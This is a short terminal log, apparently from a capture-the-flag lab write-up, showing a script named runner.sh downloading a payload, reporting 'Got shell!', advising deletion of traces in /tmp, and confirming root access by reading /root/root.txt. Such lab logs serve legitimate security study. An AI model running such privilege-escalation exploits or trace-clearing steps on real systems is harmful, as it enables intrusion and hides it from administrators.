 fismathack@conversor:/tmp$ bash runner.sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 15520 100 15520 0 0 11345 0 0:00:01 0:00:01 --:--:-- 11353
Got shell!, delete traces in /tmp/poc, /tmp/malicious
whoami
root
cat /root/root.txt
5c
id
uid=0(root) gid=0(root) groups=0(root)